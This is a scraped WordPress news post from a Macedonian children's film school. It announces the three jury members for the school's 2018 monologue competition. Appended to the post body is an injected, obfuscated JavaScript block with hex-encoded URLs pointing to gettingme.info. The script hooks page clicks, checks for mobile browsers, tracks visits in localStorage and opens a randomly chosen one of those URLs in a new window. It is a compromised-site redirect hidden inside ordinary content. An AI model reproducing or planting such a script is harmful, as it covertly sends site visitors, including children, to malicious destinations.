<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53"><a href="http://tintirimintiri.mk/%D0%BF%D0%BE%D0%B3%D0%BB%D0%B5%D0%B4%D0%BD%D0%B5%D1%82%D0%B5-%D1%98%D0%B0-%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0%D1%82%D0%B0-%D0%BD%D0%B0-%D1%82%D0%B8%D0%BD%D1%82%D0%B8%D1%80%D0%B8-%D0%BC/">Фестивали</a>
<ul class="sub-menu">
	<li id="menu-item-1642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1642"><a href="https://tintirimintiri.mk/%d1%82%d0%b8%d0%bd%d1%82%d0%b8%d1%80%d0%b8-%d0%bc%d0%b8%d0%bd%d1%82%d0%b8%d1%80%d0%b8-%d1%84%d0%b8%d0%bb%d0%bc-%d1%84%d0%b5%d1%81%d1%82/">Тинтири Минтири Филм Фест</a>
	<ul class="sub-menu">
		<li id="menu-item-1623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1623"><a href="https://tintirimintiri.mk/%d0%b8%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-2016/">Издание 2015</a></li>
		<li id="menu-item-1643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1643"><a href="http://tintirimintiri.mk/%D0%BF%D0%BE%D0%B3%D0%BB%D0%B5%D0%B4%D0%BD%D0%B5%D1%82%D0%B5-%D1%98%D0%B0-%D0%BF%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0%D1%82%D0%B0-%D0%BD%D0%B0-%D1%82%D0%B8%D0%BD%D1%82%D0%B8%D1%80%D0%B8-%D0%BC/">Издание 2016</a></li>
		<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://tintirimintiri.mk/%d0%b8%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-2017/">Издание 2017</a></li>
	</ul>
</li>
	<li id="menu-item-1644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1644"><a href="http://www.animaxskopjefest.mk/">Анимакс Скопје Фест</a></li>
</ul>
</li>
<li id="menu-item-1611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1611"><a href="https://tintirimintiri.mk/%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80%d0%b8/">Натпревари</a>
<ul class="sub-menu">
	<li id="menu-item-4798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4798"><a href="https://tintirimintiri.mk/category/2024-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%b2%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3/">2024 Натпревар во монолог</a>
	<ul class="sub-menu">
		<li id="menu-item-4799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4799"><a href="https://tintirimintiri.mk/category/2024-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%b2%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3/%d0%b4%d0%be-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2024/">До 12 години 2024</a></li>
		<li id="menu-item-4800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4800"><a href="https://tintirimintiri.mk/category/2024-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%b2%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3/%d0%bd%d0%b0%d0%b4-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2024/">Над 12 години 2024</a></li>
	</ul>
</li>
	<li id="menu-item-3102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3102"><a href="#">2018 Натпревар во монолог</a>
	<ul class="sub-menu">
		<li id="menu-item-3127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3127"><a href="/category/до-9-години/">До 9 години</a></li>
		<li id="menu-item-3126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3126"><a href="/category/над-9-години/">Над 9 години</a></li>
	</ul>
</li>
	<li id="menu-item-2480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2480"><a href="#">2017 Натпревар во монолог</a>
	<ul class="sub-menu">
		<li id="menu-item-2484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2484"><a href="https://tintirimintiri.mk/category/%d0%be%d0%b4-6-%d0%b4%d0%be-9-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">Од 6 до 9 години</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2485"><a href="https://tintirimintiri.mk/category/%d0%be%d0%b4-9-%d0%b4%d0%be-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">Од 9 до 12 години</a></li>
		<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a href="https://tintirimintiri.mk/category/nad-12/">12+</a></li>
	</ul>
</li>
	<li id="menu-item-1492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1492"><a href="#">2016 Натпревар во монолог</a>
	<ul class="sub-menu">
		<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://tintirimintiri.mk/category/%d0%b4%d0%be-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">До 12 години</a></li>
		<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://tintirimintiri.mk/category/%d0%bd%d0%b0%d0%b4-12-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8/">Над 12 години</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://tintirimintiri.mk/%d1%84%d0%b8%d0%bb%d0%bc%d0%be%d1%82%d0%b5%d0%ba%d0%b0/">Тинтири Минтири Шоу</a></li>
<li id="menu-item-4976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4976"><a href="https://tintirimintiri.mk/%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%b8-%d0%b2%d0%b8%d0%b7%d0%b8%d1%98%d0%b0/">МИСИЈА И ВИЗИЈА</a></li>
<li id="menu-item-1689" class="qtranxs-lang-menu qtranxs-lang-menu-mk menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1689"><a title="Македонски" href="#">Јазик:&nbsp;<img src="https://tintirimintiri.mk/wp-content/plugins/qtranslate-x/flags/mk.png" alt="Македонски" /></a>
<ul class="sub-menu">
	<li id="menu-item-4977" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-mk menu-item menu-item-type-custom menu-item-object-custom menu-item-4977"><a title="Македонски" href="https://tintirimintiri.mk/mk/%D0%B6%D0%B8%D1%80%D0%B8-%D0%BA%D0%BE%D0%BC%D0%B8%D1%81%D0%B8%D1%98%D0%B0-%D0%B7%D0%B0-%D0%BD%D0%B0%D1%82%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80-%D0%BF%D0%BE-%D0%BC%D0%BE%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3-20/"><img src="https://tintirimintiri.mk/wp-content/plugins/qtranslate-x/flags/mk.png" alt="Македонски" />&nbsp;Македонски</a></li>
	<li id="menu-item-4978" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-4978"><a title="English" href="https://tintirimintiri.mk/en/%D0%B6%D0%B8%D1%80%D0%B8-%D0%BA%D0%BE%D0%BC%D0%B8%D1%81%D0%B8%D1%98%D0%B0-%D0%B7%D0%B0-%D0%BD%D0%B0%D1%82%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80-%D0%BF%D0%BE-%D0%BC%D0%BE%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3-20/"><img src="https://tintirimintiri.mk/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English" />&nbsp;English</a></li>
</ul>
</li>
</ul></div>							
                        </nav><!-- #site-navigation -->
                        
                                                                      
                        
                       		
                    </div><!-- #navbar -->
                    <div class="clear"></div>
                </div>
            </header><!-- #masthead -->
        </div>
                
        <!-- #Banner -->
        			
			<div class="iheader nx-titlebar" style="">
				<div class="titlebar">
					
					<h1 class="entry-title">Жири комисија за натпревар по монолог 2018</h1><div class="nx-breadcrumb"><!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Тинтири-Минтири." href="https://tintirimintiri.mk" class="home" ><span property="name">Тинтири-Минтири</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Што има ново во Тинтири Минтири." href="https://tintirimintiri.mk/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/" class="post-root post post-post" ><span property="name">Што има ново во Тинтири Минтири</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Новости Категорија archives." href="https://tintirimintiri.mk/category/novosti/" class="taxonomy category" ><span property="name">Новости</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Жири комисија за натпревар по монолог 2018</span><meta property="url" content="https://tintirimintiri.mk/%d0%b6%d0%b8%d1%80%d0%b8-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%bf%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3-20/"><meta property="position" content="4"></span></div>               
					
				</div>
			</div>
			
					<div id="main" class="site-main">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
            <article id="post-3072" class="post-3072 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti">
            
                <div class="meta-img">
                                    <div class="entry-thumbnail">
						<a href="https://tintirimintiri.mk/wp-content/uploads/2018/12/ZIRI1.jpg" title="Жири комисија за натпревар по монолог 2018" alt="" class="tx-colorbox"><img width="1200" height="480" src="https://tintirimintiri.mk/wp-content/uploads/2018/12/ZIRI1-1200x480.jpg" class="attachment-imax-single-thumb size-imax-single-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
                    </div>
                                </div>
                
                <div class="post-mainpart">    
                    <header class="entry-header">
                        <div class="entry-meta">
                            <span class="date"><a href="https://tintirimintiri.mk/%d0%b6%d0%b8%d1%80%d0%b8-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80-%d0%bf%d0%be-%d0%bc%d0%be%d0%bd%d0%be%d0%bb%d0%be%d0%b3-20/" title="Permalink to Жири комисија за натпревар по монолог 2018" rel="bookmark"><time class="entry-date" datetime="2018-12-25T10:11:13+00:00">25/12/2018</time></a></span><span class="categories-links"><a href="https://tintirimintiri.mk/category/novosti/" rel="category tag">Новости</a></span><span class="author vcard"><a class="url fn n" href="https://tintirimintiri.mk/author/kalina/" title="View all posts by Kalina" rel="author">Kalina</a></span>                                                    </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->
                
                    <div class="entry-content">
                        <p>Оваа година во жири комисијата за натпреварот за најдобра изведба на монолог во организација на филмското училиште Тинтири Минтири ќе бидат:</p>
<p><a href="http://tintirimintiri.mk/wp-content/uploads/2018/12/ZIRI.jpg"><img decoding="async" class="alignnone size-medium wp-image-3073" src="http://tintirimintiri.mk/wp-content/uploads/2018/12/ZIRI-300x169.jpg" alt="ZIRI" width="300" height="169" srcset="https://tintirimintiri.mk/wp-content/uploads/2018/12/ZIRI-300x169.jpg 300w, https://tintirimintiri.mk/wp-content/uploads/2018/12/ZIRI-1024x576.jpg 1024w, https://tintirimintiri.mk/wp-content/uploads/2018/12/ZIRI.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Александра Павлова, актер</p>
<p>Горан Трифуновски &#8211; пајак, актер и музичар</p>
<p>Кузман Кузмановски, режисер</p>
<p>Пријавувањето за натпреварот се уште трае, а повеќе информации можете да видите на <a href="http://tintirimintiri.mk/%D0%BD%D0%B0%D1%82%D0%BF%D1%80%D0%B5%D0%B2%D0%B0%D1%80/" target="_blank">овој линк.</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x70\x52\x45\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6f\x52\x74\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x79\x59\x75\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x75\x65\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x68\x56\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4b\x6d\x4f\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x77\x53\x6c\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6d\x77\x4e\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x44\x67\x68\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6c\x6c\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                                            </div><!-- .entry-content -->

                	                </div>
            </article><!-- #post -->    
    

					<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

			<a href="https://tintirimintiri.mk/%d0%b7%d0%be%d1%88%d1%82%d0%be-%d0%b5-%d0%b4%d0%be%d0%b1%d1%80%d0%be-%d0%b4%d0%b5%d1%82%d0%b5%d1%82%d0%be-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80%d1%83%d0%b2/" rel="prev"><span class="meta-nav">&larr;</span> Зошто е добро детето да се натпреварува</a>			<a href="https://tintirimintiri.mk/%d0%b5%d0%b2%d0%b5-%d0%b3%d0%b8-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%82%d0%bf%d1%80%d0%b5%d0%b2%d0%b0%d1%80%d0%be%d1%82-%d0%bf%d0%be-%d0%bc/" rel="next">Еве ги победниците на натпреварот по монолог <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
					
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->
			
		</div><!-- #content -->
			</div><!-- #primary -->



		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
        	        	<div class="footer-bg clearfix">
                <div class="widget-wrap">
                    	<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area" id="footer-widgets">
			<aside id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->
                </div>
			</div>
             
			<div class="site-info">
                <div class="copyright">
                	                      Copyright &copy; Тинтири-Минтири                </div>            
            	<div class="credit-info">
					<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">
						Powered by WordPress                    </a>
                    , Theme 
                    <a href="http://www.templatesnext.org/i-max/" title="Multi-purpose WordPress WooCommerce Theme" rel="designer">
                   		i-max                    </a>
					 by TemplatesNext.                     
                </div>

			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tintirimintiri.mk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/themes/i-max/js/waypoints.min.js?ver=2014-01-13" id="imax-waypoint-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/themes/i-max/js/jquery.sidr.min.js?ver=2014-01-13" id="imax-sidr-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/themes/i-max/js/functions.js?ver=2018-04-24" id="imax-script-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/themes/i-max/inc/responsive-menu/js/jquery.transit.min.js?ver=2017-03-16" id="jquery.transit-js"></script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/themes/i-max/inc/responsive-menu/js/jquery.sidr.js?ver=2017-03-16" id="sidr-js"></script>
<script type="text/javascript" id="wprmenu.js-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tintirimintiri.mk/wp-content/themes/i-max/inc/responsive-menu/js/wprmenu.js?ver=2017-03-16" id="wprmenu.js-js"></script>
		<div id="wprmenu_bar" class="wprmenu_bar">
        	<div class="wprmenu-inner">
                <div class="wprmenu_icon">
                    <span class="wprmenu_ic_1"></span>
                    <span class="wprmenu_ic_2"></span>
                    <span class="wprmenu_ic_3"></span>
                </div>
                <div class="menu_title">
                    MENU                </div>
            </div>
		</div>

		<div id="wprmenu_menu" class="wprmenu_levels top wprmenu_custom_icons">
						<ul id="wprmenu_menu_ul">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1607"><a href="https://tintirimintiri.mk/%d0%b7%d0%b0-%d0%bd%d0%b0%d1%81/">За нас</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://tintirimintiri.mk/%d1%82%d0%b8%d0%bc%d0%be%d1%82-%d0%bd%d0%b0-%d1%82%d0%b8%d0%bd%d1%82%d0%b8%d1%80%d0%b8-%d0%bc%d0%b8%d0%bd%d1%82%d0%b8%d1%80%d0%b8/">Тим</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://tintirimintiri.mk/filmsko-uciliste-tintiri-mintiri/">За училиштето</a></li>
